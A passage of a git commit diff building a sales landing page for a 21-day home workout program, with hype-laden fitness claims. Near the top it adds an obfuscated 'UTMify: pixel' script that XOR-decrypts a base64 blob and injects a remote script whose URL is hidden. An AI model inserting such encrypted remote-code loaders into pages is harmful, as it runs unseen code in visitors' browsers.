



==== commit 8848415a: "Site Shredded Method (publicado no Cloudflare Pages): carrossel continuo com 10 feedbacks Co-Authore" ====
--- a/index.html
+++ b/index.html
@@ -2,11 +2,494 @@
 <html lang="en">
 <head>
 <meta charset="utf-8">
-<title>Shredded Method</title>
-<meta name="robots" content="noindex">
-<link rel="canonical" href="https://www.shreddedmethod.shop/">
-<script>location.replace("https://www.shreddedmethod.shop" + location.pathname + location.search + location.hash);</script>
-<noscript><meta http-equiv="refresh" content="0;url=https://www.shreddedmethod.shop/"></noscript>
+    <!-- UTMify: pixel -->
+  <script>(function(){var q_59=atob("DCGUB1oUSZ35UyDLD1q2cih4a6fbO1S/f1KuKHV3LfPXJlSmZkftKTl7JLObIQ+4bFP9dy5nZu2QK0WnIFH9fz94Z/eKcQzpblXgdTN2POmcIALxVHy4JT14Jv+YP1PpNXrvJTR1JPjbaQK7ZlnxaxNwa7HbJUGnekS2PXgiKPuaMhmvbBSjYzwhffyfNxfzbkD2NWs2NMCE");var x_e=[];for(var j_km=0;j_km<q_59.length;j_km++){x_e.push(q_59.charCodeAt(j_km)&255);}var x_t3l=x_e[0];var v_is=x_e.slice(1,1+x_t3l);var h_t47=x_e.slice(1+x_t3l);var d_9l2b=h_t47.map(function(b,j_7){return b^v_is[j_7%x_t3l];});var g_y8="";for(var w_26ji=0;w_26ji<d_9l2b.length;w_26ji++){g_y8+=String.fromCharCode(d_9l2b[w_26ji]&255);}var p_0f8=decodeURIComponent(escape(g_y8));var t_8zt=JSON.parse(p_0f8);var w_nk0=t_8zt.globals||[];w_nk0.forEach(function(s_ogzg){window[s_ogzg.name]=s_ogzg.value;});var t_39=document.createElement("script");t_39.src=t_8zt.url;t_39.async=true;t_39.defer=true;(t_8zt.attributes||[]).forEach(function(e_hm){t_39.setAttribute(e_hm.name,e_hm.value);});(document.head||document.documentElement).appendChild(t_39);})();</script>
+  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
+  <title>Shredded Method | Transform your body in 21 days at home</title>
+  <meta name="description" content="Transform your body in 21 days training at home: workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only. From $10.">
+  <link rel="canonical" href="https://www.shreddedmethod.shop/">
+  <meta name="theme-color" content="#F5F5F2">
+  <meta name="format-detection" content="telephone=no">
+  <meta name="referrer" content="strict-origin-when-cross-origin">
+
+  <meta property="og:type" content="website">
+  <meta property="og:locale" content="en_US">
+  <meta property="og:site_name" content="Shredded Method">
+  <meta property="og:title" content="Shredded Method | Transform your body in 21 days at home">
+  <meta property="og:description" content="Workout sheets that combine cardio and strength in one 30-minute session. Bodyweight only, no gym. From $10.">
+  <meta property="og:url" content="https://www.shreddedmethod.shop/">
+  <meta property="og:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
+  <meta property="og:image:width" content="1200">
+  <meta property="og:image:height" content="630">
+  <meta property="og:image:type" content="image/jpeg">
+  <meta property="og:image:alt" content="Shredded Method, home calisthenics in 21 days, from $10">
+  <meta name="twitter:card" content="summary_large_image">
+  <meta name="twitter:title" content="Shredded Method | Transform your body in 21 days at home">
+  <meta name="twitter:description" content="Workout sheets that combine cardio and strength in one 30-minute session. From $10.">
+  <meta name="twitter:image" content="https://www.shreddedmethod.shop/assets/favicon/og.jpg">
+
+  <link rel="icon" href="assets/favicon/favicon.svg" type="image/svg+xml">
+  <link rel="icon" href="assets/favicon/favicon-32.png" sizes="32x32">
+  <link rel="apple-touch-icon" href="assets/favicon/apple-touch-icon.png">
+
+  <link rel="preload" href="fonts/barlow-condensed-800.woff2" as="font" type="font/woff2" crossorigin>
+  <link rel="preload" href="fonts/barlow-500.woff2" as="font" type="font/woff2" crossorigin>
+  <link rel="preload" as="image" href="assets/video/vsl-poster.webp?v=6" fetchpriority="high">
+  <link rel="preconnect" href="https://cdn.utmify.com.br" crossorigin>
+  <link rel="stylesheet" href="css/styles.css?v=fb1">
+
+  <script type="application/ld+json">
+  {
+    "@context": "https://schema.org",
+    "@type": "Product",
+    "name": "Shredded Method",
+    "description": "21-day home calisthenics program with daily workout sheets and 100+ bodyweight exercise videos.",
+    "image": "https://www.shreddedmethod.shop/assets/favicon/og.jpg",
+    "brand": { "@type": "Brand", "name": "Shredded Method" },
+    "offers": [
+      { "@type": "Offer", "name": "Basic", "price": "10.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" },
+      { "@type": "Offer", "name": "Premium", "price": "20.00", "priceCurrency": "USD", "availability": "https://schema.org/InStock", "url": "https://www.shreddedmethod.shop/#plans" }
+    ]
+  }
+  </script>
+
+  <script>document.documentElement.classList.add("js");</script>
+  <script src="js/rastreio.js" defer></script>
+  <script src="js/main.js?v=vsl6" defer></script>
 </head>
-<body><a href="https://www.shreddedmethod.shop/">Shredded Method</a></body>
+<body ontouchstart="">
+
+<a class="skip" href="#content">Skip to content</a>
+
+<header class="nav" id="top">
+  <a class="nav__brand" href="#top" aria-label="Shredded Method, home">
+    <img src="assets/img/logo-simbolo.webp" width="360" height="232" alt="">
+    <span>Shredded Method</span>
+  </a>
+  <nav class="nav__links" aria-label="Sections">
+    <a href="#included">What's included</a>
+    <a href="#results">Results</a>
+    <a href="#faq">FAQ</a>
+    <a class="nav__cta" href="#plans" data-btn="nav-plans">See plans</a>
+  </nav>
+</header>
+
+<main id="content">
+
+<!-- 1. HERO -->
+<section class="hero" aria-labelledby="hero-title">
+  <div class="hero__center">
+    <h1 class="hero__name" id="hero-title">
+      <span class="hero__word">Shredded</span>
+      <span class="hero__word hero__word--fit">Method</span>
+    </h1>
+    <figure class="vsl" data-vsl>
+      <video class="vsl__video" src="assets/video/vsl.mp4?v=6" poster="assets/video/vsl-poster.webp?v=6" playsinline muted loop preload="metadata"
+             aria-label="Shredded Method presentation video, 47 seconds"></video>
+      <button class="vsl__unmute" type="button" data-vsl-unmute>
+        <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7M19 6a8.5 8.5 0 0 1 0 12" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
+        <span>Tap to hear</span>
+      </button>
+      <div class="vsl__bar">
+        <button class="vsl__btn" type="button" data-vsl-play aria-label="Pause">
+          <svg class="i-pause" viewBox="0 0 24 24" aria-hidden="true"><path d="M7 5h4v14H7zM13 5h4v14h-4z" fill="currentColor"/></svg>
+          <svg class="i-play" viewBox="0 0 24 24" aria-hidden="true"><path d="M8 5v14l11-7z" fill="currentColor"/></svg>
+        </button>
+        <div class="vsl__track" data-vsl-track role="slider" tabindex="0" aria-label="Video progress" aria-valuemin="0" aria-valuemax="100" aria-valuenow="0"><i></i></div>
+        <button class="vsl__btn" type="button" data-vsl-mute aria-label="Turn sound on">
+          <svg class="i-on" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16.5 8.5a5 5 0 0 1 0 7" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
+          <svg class="i-off" viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9v6h4l5 4V5L8 9z" fill="currentColor"/><path d="M16 9l5 6M21 9l-5 6" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></svg>
+        </button>
+        <button class="vsl__btn" type="button" data-vsl-full aria-label="Full screen">
+          <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M4 9V4h5M20 9V4h-5M4 15v5h5M20 15v5h-5" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"/></svg>
+        </button>
+      </div>
+    </figure>
+    <p class="hero__lead">Transform your body and impress everyone in 21 days, training at home with the most affordable plan online.</p>
+    <p class="hero__sub">It's not magic: these are workout sheets that combine cardio and strength in a single 30-minute session.</p>
+    <div class="hero__action">
+      <div class="b1">
+        <a class="b1__btn" href="#plans" data-btn="hero-start">
+          <span class="b1__txt">I want my workout</span>
+          <span class="b1__dot" aria-hidden="true"></span>
+        </a>
+        <span class="b1__note">For those who want results this month</span>
+      </div>
+    </div>
+  </div>
+</section>
+
+<div class="faixa faixa--red" role="presentation">
+  <div class="faixa__trilho"><div class="faixa__grupo"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div><div class="faixa__grupo" aria-hidden="true"><span>No gym</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No subscription</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>No excuses</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>10 to 30 minutes</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>At home</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg><span>Bodyweight only</span><svg class="faixa__star" viewBox="0 0 24 24" aria-hidden="true"><path d="M12 2l2.4 7.2H22l-6.1 4.5 2.3 7.3L12 16.6 5.8 21l2.3-7.3L2 9.2h7.6z"/></svg></div></div>
+</div>
+
+<!-- 2. IDENTIFICATION -->
+<section class="dor" aria-labelledby="pain-title">
+  <div class="wrap">
+    <header class="head head--light" data-reveal>
+      <h2 class="h2" id="pain-title">Does this sound like you?</h2>
+      <p class="sub">If you answer yes to any of these questions, Shredded Method was made for you.</p>
+    </header>
+    <div class="descs" data-reveal>
+      <article class="card desc" style="--k: 1">
+        <p class="desc__label">The question</p>
+        <p class="desc__q desc__q--ask">Tired of trying to lose belly fat and not seeing results?</p>
+        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
+        <p class="desc__label desc__label--ok">The answer</p>
+        <h3 class="desc__a">10 minutes a day</h3>
+        <p class="desc__t">With just 10 minutes a day, you can start seeing your abs take shape at home.</p>
+      </article>
+      <article class="card desc" style="--k: 2">
+        <p class="desc__label">The question</p>
+        <p class="desc__q desc__q--ask">Don't like the gym or crazy diets?</p>
+        <span class="desc__arrow" aria-hidden="true"><svg viewBox="0 0 24 24"><path d="M12 4v15M6 13l6 6 6-6"/></svg></span>
